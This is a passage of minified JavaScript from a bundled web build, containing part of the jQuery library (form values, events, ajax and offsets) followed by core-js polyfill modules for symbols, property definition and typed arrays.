0!==e.set(this,r,"value")||(this.value=r))})):r?(e=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(ye,""):null==i?"":i:void 0}}),E.extend({valHooks:{option:{get:function(t){var e=E.find.attr(t,"value");return null!=e?e:ve(E.text(t))}},select:{get:function(t){var e,i,n,r=t.options,s=t.selectedIndex,a="select-one"===t.type,o=a?null:[],l=a?s+1:r.length;for(n=s<0?l:a?s:0;n<l;n++)if(((i=r[n]).selected||n===s)&&!i.disabled&&(!i.parentNode.disabled||!O(i.parentNode,"optgroup"))){if(e=E(i).val(),a)return e;o.push(e)}return o},set:function(t,e){for(var i,n,r=t.options,s=E.makeArray(e),a=r.length;a--;)((n=r[a]).selected=E.inArray(E.valHooks.option.get(n),s)>-1)&&(i=!0);return i||(t.selectedIndex=-1),s}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=E.inArray(E(t).val(),e)>-1}},m.checkOn||(E.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),m.focusin="onfocusin"in i;var be=/^(?:focusinfocus|focusoutblur)$/,xe=function(t){t.stopPropagation()};E.extend(E.event,{trigger:function(t,e,n,r){var s,o,l,u,c,h,d,f,v=[n||a],g=p.call(t,"type")?t.type:t,m=p.call(t,"namespace")?t.namespace.split("."):[];if(o=f=l=n=n||a,3!==n.nodeType&&8!==n.nodeType&&!be.test(g+E.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),c=g.indexOf(":")<0&&"on"+g,(t=t[E.expando]?t:new E.Event(g,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=m.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:E.makeArray(e,[t]),d=E.event.special[g]||{},r||!d.trigger||!1!==d.trigger.apply(n,e))){if(!r&&!d.noBubble&&!b(n)){for(u=d.delegateType||g,be.test(u+g)||(o=o.parentNode);o;o=o.parentNode)v.push(o),l=o;l===(n.ownerDocument||a)&&v.push(l.defaultView||l.parentWindow||i)}for(s=0;(o=v[s++])&&!t.isPropagationStopped();)f=o,t.type=s>1?u:d.bindType||g,(h=(J.get(o,"events")||{})[t.type]&&J.get(o,"handle"))&&h.apply(o,e),(h=c&&o[c])&&h.apply&&K(o)&&(t.result=h.apply(o,e),!1===t.result&&t.preventDefault());return t.type=g,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),e)||!K(n)||c&&y(n[g])&&!b(n)&&((l=n[c])&&(n[c]=null),E.event.triggered=g,t.isPropagationStopped()&&f.addEventListener(g,xe),n[g](),t.isPropagationStopped()&&f.removeEventListener(g,xe),E.event.triggered=void 0,l&&(n[c]=l)),t.result}},simulate:function(t,e,i){var n=E.extend(new E.Event,i,{type:t,isSimulated:!0});E.event.trigger(n,null,e)}}),E.fn.extend({trigger:function(t,e){return this.each(function(){E.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];if(i)return E.event.trigger(t,e,i,!0)}}),m.focusin||E.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){E.event.simulate(e,t.target,E.event.fix(t))};E.event.special[e]={setup:function(){var n=this.ownerDocument||this,r=J.access(n,e);r||n.addEventListener(t,i,!0),J.access(n,e,(r||0)+1)},teardown:function(){var n=this.ownerDocument||this,r=J.access(n,e)-1;r?J.access(n,e,r):(n.removeEventListener(t,i,!0),J.remove(n,e))}}});var we=i.location,Se=Date.now(),Ee=/\?/;E.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||E.error("Invalid XML: "+t),e};var Te=/\[\]$/,_e=/\r?\n/g,Ce=/^(?:submit|button|image|reset|file)$/i,Me=/^(?:input|select|textarea|keygen)/i;function Pe(t,e,i,n){var r;if(Array.isArray(e))E.each(e,function(e,r){i||Te.test(t)?n(t,r):Pe(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)});else if(i||"object"!==S(e))n(t,e);else for(r in e)Pe(t+"["+r+"]",e[r],i,n)}E.param=function(t,e){var i,n=[],r=function(t,e){var i=y(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!E.isPlainObject(t))E.each(t,function(){r(this.name,this.value)});else for(i in t)Pe(i,t[i],e,r);return n.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=E.prop(this,"elements");return t?E.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!E(this).is(":disabled")&&Me.test(this.nodeName)&&!Ce.test(t)&&(this.checked||!dt.test(t))}).map(function(t,e){var i=E(this).val();return null==i?null:Array.isArray(i)?E.map(i,function(t){return{name:e.name,value:t.replace(_e,"\r\n")}}):{name:e.name,value:i.replace(_e,"\r\n")}}).get()}});var ke=/%20/g,Oe=/#.*$/,Ae=/([?&])_=[^&]*/,Le=/^(.*?):[ \t]*([^\r\n]*)$/gm,De=/^(?:GET|HEAD)$/,ze=/^\/\//,Ie={},Ne={},je="*/".concat("*"),Fe=a.createElement("a");function Re(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,s=e.toLowerCase().match(F)||[];if(y(i))for(;n=s[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function $e(t,e,i,n){var r={},s=t===Ne;function a(o){var l;return r[o]=!0,E.each(t[o]||[],function(t,o){var u=o(e,i,n);return"string"!=typeof u||s||r[u]?s?!(l=u):void 0:(e.dataTypes.unshift(u),a(u),!1)}),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Be(t,e){var i,n,r=E.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&E.extend(!0,t,n),t}Fe.href=we.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:we.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(we.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":je,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Be(Be(t,E.ajaxSettings),e):Be(E.ajaxSettings,t)},ajaxPrefilter:Re(Ie),ajaxTransport:Re(Ne),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,r,s,o,l,u,c,h,d,f,p=E.ajaxSetup({},e),v=p.context||p,g=p.context&&(v.nodeType||v.jquery)?E(v):E.event,m=E.Deferred(),y=E.Callbacks("once memory"),b=p.statusCode||{},x={},w={},S="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(c){if(!o)for(o={};e=Le.exec(s);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?s:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)T.always(t[T.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||S;return n&&n.abort(e),_(0,e),this}};if(m.promise(T),p.url=((t||p.url||we.href)+"").replace(ze,we.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(F)||[""],null==p.crossDomain){u=a.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=Fe.protocol+"//"+Fe.host!=u.protocol+"//"+u.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=E.param(p.data,p.traditional)),$e(Ie,p,e,T),c)return T;for(d in(h=E.event&&p.global)&&0==E.active++&&E.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!De.test(p.type),r=p.url.replace(Oe,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(ke,"+")):(f=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(Ee.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(Ae,"$1"),f=(Ee.test(r)?"&":"?")+"_="+Se+++f),p.url=r+f),p.ifModified&&(E.lastModified[r]&&T.setRequestHeader("If-Modified-Since",E.lastModified[r]),E.etag[r]&&T.setRequestHeader("If-None-Match",E.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+je+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(v,T,p)||c))return T.abort();if(S="abort",y.add(p.complete),T.done(p.success),T.fail(p.error),n=$e(Ne,p,e,T)){if(T.readyState=1,h&&g.trigger("ajaxSend",[T,p]),c)return T;p.async&&p.timeout>0&&(l=i.setTimeout(function(){T.abort("timeout")},p.timeout));try{c=!1,n.send(x,_)}catch(t){if(c)throw t;_(-1,t)}}else _(-1,"No Transport");function _(t,e,a,o){var u,d,f,x,w,S=e;c||(c=!0,l&&i.clearTimeout(l),n=void 0,s=o||"",T.readyState=t>0?4:0,u=t>=200&&t<300||304===t,a&&(x=function(t,e,i){for(var n,r,s,a,o=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in o)if(o[r]&&o[r].test(n)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}a||(a=r)}s=s||a}if(s)return s!==l[0]&&l.unshift(s),i[s]}(p,T,a)),x=function(t,e,i,n){var r,s,a,o,l,u={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(s=c.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=u[l+" "+s]||u["* "+s]))for(r in u)if((o=r.split(" "))[1]===s&&(a=u[l+" "+o[0]]||u["* "+o[0]])){!0===a?a=u[r]:!0!==u[r]&&(s=o[0],c.unshift(o[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}(p,x,T,u),u?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(E.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(E.etag[r]=w)),204===t||"HEAD"===p.type?S="nocontent":304===t?S="notmodified":(S=x.state,d=x.data,u=!(f=x.error))):(f=S,!t&&S||(S="error",t<0&&(t=0))),T.status=t,T.statusText=(e||S)+"",u?m.resolveWith(v,[d,S,T]):m.rejectWith(v,[T,S,f]),T.statusCode(b),b=void 0,h&&g.trigger(u?"ajaxSuccess":"ajaxError",[T,p,u?d:f]),y.fireWith(v,[T,S]),h&&(g.trigger("ajaxComplete",[T,p]),--E.active||E.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return E.get(t,e,i,"json")},getScript:function(t,e){return E.get(t,void 0,e,"script")}}),E.each(["get","post"],function(t,e){E[e]=function(t,i,n,r){return y(i)&&(r=r||n,n=i,i=void 0),E.ajax(E.extend({url:t,type:e,dataType:r,data:i,success:n},E.isPlainObject(t)&&t))}}),E._evalUrl=function(t){return E.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},E.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=E(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return y(t)?this.each(function(e){E(this).wrapInner(t.call(this,e))}):this.each(function(){var e=E(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=y(t);return this.each(function(i){E(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(t){return!E.expr.pseudos.visible(t)},E.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(t){}};var He={0:200,1223:204},We=E.ajaxSettings.xhr();m.cors=!!We&&"withCredentials"in We,m.ajax=We=!!We,E.ajaxTransport(function(t){var e,n;if(m.cors||We&&!t.crossDomain)return{send:function(r,s){var a,o=t.xhr();if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)o[a]=t.xhrFields[a];for(a in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)o.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=n=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===t?o.abort():"error"===t?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(He[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=e(),n=o.onerror=o.ontimeout=e("error"),void 0!==o.onabort?o.onabort=n:o.onreadystatechange=function(){4===o.readyState&&i.setTimeout(function(){e&&n()})},e=e("abort");try{o.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),E.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return E.globalEval(t),t}}}),E.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),E.ajaxTransport("script",function(t){var e,i;if(t.crossDomain)return{send:function(n,r){e=E("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),a.head.appendChild(e[0])},abort:function(){i&&i()}}});var qe,Ge=[],Xe=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||E.expando+"_"+Se++;return this[t]=!0,t}}),E.ajaxPrefilter("json jsonp",function(t,e,n){var r,s,a,o=!1!==t.jsonp&&(Xe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xe.test(t.data)&&"data");if(o||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Xe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ee.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||E.error(r+" was not called"),a[0]},t.dataTypes[0]="json",s=i[r],i[r]=function(){a=arguments},n.always(function(){void 0===s?E(i).removeProp(r):i[r]=s,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),a&&y(s)&&s(a[0]),a=s=void 0}),"script"}),m.createHTMLDocument=((qe=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===qe.childNodes.length),E.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(m.createHTMLDocument?((n=(e=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,e.head.appendChild(n)):e=a),s=!i&&[],(r=A.exec(t))?[e.createElement(r[1])]:(r=wt([t],e,s),s&&s.length&&E(s).remove(),E.merge([],r.childNodes)));var n,r,s},E.fn.load=function(t,e,i){var n,r,s,a=this,o=t.indexOf(" ");return o>-1&&(n=ve(t.slice(o)),t=t.slice(0,o)),y(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&E.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done(function(t){s=arguments,a.html(n?E("<div>").append(E.parseHTML(t)).find(n):t)}).always(i&&function(t,e){a.each(function(){i.apply(this,s||[t.responseText,e,t])})}),this},E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){E.fn[e]=function(t){return this.on(e,t)}}),E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(t,e,i){var n,r,s,a,o,l,u=E.css(t,"position"),c=E(t),h={};"static"===u&&(t.style.position="relative"),o=c.offset(),s=E.css(t,"top"),l=E.css(t,"left"),("absolute"===u||"fixed"===u)&&(s+l).indexOf("auto")>-1?(a=(n=c.position()).top,r=n.left):(a=parseFloat(s)||0,r=parseFloat(l)||0),y(e)&&(e=e.call(t,i,E.extend({},o))),null!=e.top&&(h.top=e.top-o.top+a),null!=e.left&&(h.left=e.left-o.left+r),"using"in e?e.using.call(t,h):c.css(h)}},E.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===E.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===E.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=E(t).offset()).top+=E.css(t,"borderTopWidth",!0),r.left+=E.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-E.css(n,"marginTop",!0),left:e.left-r.left-E.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===E.css(t,"position");)t=t.offsetParent;return t||St})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;E.fn[t]=function(n){return G(this,function(t,n,r){var s;if(b(t)?s=t:9===t.nodeType&&(s=t.defaultView),void 0===r)return s?s[e]:t[n];s?s.scrollTo(i?s.pageXOffset:r,i?r:s.pageYOffset):t[n]=r},t,n,arguments.length)}}),E.each(["top","left"],function(t,e){E.cssHooks[e]=qt(m.pixelPosition,function(t,i){if(i)return i=Wt(t,e),$t.test(i)?E(t).position()[e]+"px":i})}),E.each({Height:"height",Width:"width"},function(t,e){E.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){E.fn[n]=function(r,s){var a=arguments.length&&(i||"boolean"!=typeof r),o=i||(!0===r||!0===s?"margin":"border");return G(this,function(e,i,r){var s;return b(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void 0===r?E.css(e,i,o):E.style(e,i,r,o)},e,a?r:void 0,a)}})}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){E.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),E.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),E.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),E.proxy=function(t,e){var i,n,r;if("string"==typeof e&&(i=t[e],e=t,t=i),y(t))return n=l.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(l.call(arguments)))}).guid=t.guid=t.guid||E.guid++,r},E.holdReady=function(t){t?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=O,E.isFunction=y,E.isWindow=b,E.camelCase=U,E.type=S,E.now=Date.now,E.isNumeric=function(t){var e=E.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},void 0===(n=function(){return E}.apply(e,[]))||(t.exports=n);var Ve=i.jQuery,Ye=i.$;return E.noConflict=function(t){return i.$===E&&(i.$=Ye),t&&i.jQuery===E&&(i.jQuery=Ve),E},r||(i.jQuery=i.$=E),E})},function(t,e,i){var n=i(62)("wks"),r=i(31),s=i(3).Symbol,a="function"==typeof s;(t.exports=function(t){return n[t]||(n[t]=a&&s[t]||(a?s:r)("Symbol."+t))}).store=n},function(t,e,i){var n=i(18),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,i){var n=i(2),r=i(91),s=i(27),a=Object.defineProperty;e.f=i(9)?Object.defineProperty:function(t,e,i){if(n(t),e=s(e,!0),n(i),r)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){t.exports=!i(1)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var i=t.exports={version:"2.6.1"};"number"==typeof __e&&(__e=i)},function(t,e,i){var n=i(3),r=i(15),s=i(14),a=i(31)("src"),o=Function.toString,l=(""+o).split("toString");i(10).inspectSource=function(t){return o.call(t)},(t.exports=function(t,e,i,o){var u="function"==typeof i;u&&(s(i,"name")||r(i,"name",e)),t[e]!==i&&(u&&(s(i,a)||r(i,a,t[e]?""+t[e]:l.join(String(e)))),t===n?t[e]=i:o?t[e]?t[e]=i:r(t,e,i):(delete t[e],r(t,e,i)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||o.call(this)})},function(t,e,i){var n=i(25);t.exports=function(t){return Object(n(t))}},function(t,e,i){var n=i(0),r=i(1),s=i(25),a=/"/g,o=function(t,e,i,n){var r=String(s(t)),o="<"+e;return""!==i&&(o+=" "+i+'="'+String(n).replace(a,"&quot;")+'"'),o+">"+r+"</"+e+">"};t.exports=function(t,e){var i={};i[t]=e(o),n(n.P+n.F*r(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",i)}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){var n=i(8),r=i(30);t.exports=i(9)?function(t,e,i){return n.f(t,e,r(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e,i){var n=i(46),r=i(25);t.exports=function(t){return n(r(t))}},function(t,e,i){"use strict";var n=i(1);t.exports=function(t,e){return!!t&&n(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e,i){var n=i(47),r=i(30),s=i(16),a=i(27),o=i(14),l=i(91),u=Object.getOwnPropertyDescriptor;e.f=i(9)?u:function(t,e){if(t=s(t),e=a(e,!0),l)try{return u(t,e)}catch(t){}if(o(t,e))return r(!n.f.call(t,e),t[e])}},function(t,e,i){var n=i(0),r=i(10),s=i(1);t.exports=function(t,e){var i=(r.Object||{})[t]||Object[t],a={};a[t]=e(i),n(n.S+n.F*s(function(){i(1)}),"Object",a)}},function(t,e,i){var n=i(22),r=i(46),s=i(12),a=i(7),o=i(221);t.exports=function(t,e){var i=1==t,l=2==t,u=3==t,c=4==t,h=6==t,d=5==t||h,f=e||o;return function(e,o,p){for(var v,g,m=s(e),y=r(m),b=n(o,p,3),x=a(y.length),w=0,S=i?f(e,x):l?f(e,0):void 0;x>w;w++)if((d||w in y)&&(g=b(v=y[w],w,m),t))if(i)S[w]=g;else if(g)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(c)return!1;return h?-1:u||c?c:S}}},function(t,e,i){var n=i(23);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,r){return t.call(e,i,n,r)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,i){"use strict";if(i(9)){var n=i(32),r=i(3),s=i(1),a=i(0),o=i(60),l=i(87),u=i(22),c=i(43),h=i(30),d=i(15),f=i(44),p=i(18),v=i(7),g=i(117),m=i(34),y=i(27),b=i(14),x=i(48),w=i(4),S=i(12),E=i(79),T=i(35),_=i(37),C=i(36).f,M=i(81),P=i(31),k=i(6),O=i(21),A=i(50),L=i(49),D=i(83),z=i(40),I=i(53),N=i(42),j=i(82),F=i(108),R=i(8),$=i(19),B=R.f,H=$.f,W=r.RangeError,q=r.TypeError,G=r.Uint8Array,X=Array.prototype,V=l.ArrayBuffer,Y=l.DataView,U=O(0),K=O(2),Q=O(3),J=O(4),Z=O(5),tt=O(6),et=A(!0),it=A(!1),nt=D.values,rt=D.keys,st=D.entries,at=X.lastIndexOf,ot=X.reduce,lt=X.reduceRight,ut=X.join,ct=X.sort,ht=X.slice,dt=X.toString,ft=X.toLocaleString,pt=k("iterator"),vt=k("toStringTag"),gt=P("typed_constructor"),mt=P("def_constructor"),yt=o.CONSTR,bt=o.TYPED,xt=o.VIEW,wt=O(1,function(t,e){return Ct(L(t,t[mt]),e)}),St=s(function(){return 1===new G(new Uint16Array([1]).buffer)[0]}),Et=!!G&&!!G.prototype.set&&s(function(){new G(1).set({})}),Tt=function(t,e){var i=p(t);if(i<0||i%e)throw W("Wrong offset!");return i},_t=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},Ct=function(t,e){if(!(w(t)&&gt in t))throw q("It is not a typed array constructor!");return new t(e)},Mt=function(t,e){return Pt(L(t,t[mt]),e)},Pt=function(t,e){for(var i=0,n=e.length,r=Ct(t,n);n>i;)r[i]=e[i++];return r},kt=function(t,e,i){B(t,e,{get:function(){return this._d[i]}})},Ot=function(t){var e,i,n,r,s,a,o=S(t),l=arguments.length,c=l>1?arguments[1]:void 0,h=void 0!==c,d=M(o);if(null!=d&&!E(d)){for(a=d.call(o),n=[],e=0;!(s=a.next()).done;e++)n.push(s.value);o=n}for(h&&l>2&&(c=u(c,arguments[2],2)),e=0,i=v(o.length),r=Ct(this,i);i>e;e++)r[e]=h?c(o[e],e):o[e];return r},At=function(){for(var t=0,e=arguments.length,i=Ct(this,e);e>t;)i[t]=arguments[t++];return i},Lt=!!G&&s(function(){ft.call(new G(1))}),Dt=function(){return ft.apply(Lt?ht.call(_t(this)):_t(this),arguments)},zt={copyWithin:function(t,e){return F.call(_t(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(_t(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return j.apply(_t(this),arguments)},filter:function(t){return Mt(this,K(_t(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(_t(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(_t(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){U(_t(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return it(_t(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(_t(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(_t(this),arguments)},lastIndexOf:function(t){return at.apply(_t(this),arguments)},map:function(t){return wt(_t(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ot.apply(_t(this),arguments)},reduceRight:function(t){return lt.apply(_t(this),arguments)},reverse:function(){for(var t,e=_t(this).length,i=Math.floor(e/2),n=0;n<i;)t=this[n],this[n++]=this[--e],this[e]=t;return this},some:function(t){return Q(_t(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ct.call(_t(this),t)},subarray:function(t,e){var i=_t(this),n=i.length,r=m(t,n);return new(L(i,i[mt]))(i.buffer,i.byteOffset+r*i.BYTES_PER_ELEMENT,v((void 0===e?n:m(e,n))-r))}},It=function(t,e){return Mt(this,ht.call(_t(this),t,e))},Nt=function(t){_t(this);var e=Tt(arguments[1],1),i=this.length,n=S(t),r=v(n.length),s=0;if(r+e>i)throw W("Wrong length!");for(;s<r;)this[e+s]=n[s++]},jt={entries:function(){return st.call(_t(this))},keys:function(){return rt.call(_t(this))},values:function(){return nt.call(_t(this))}},Ft=function(t,e){return w(t)&&t[bt]&&"symbol"!=typeof e&&e in 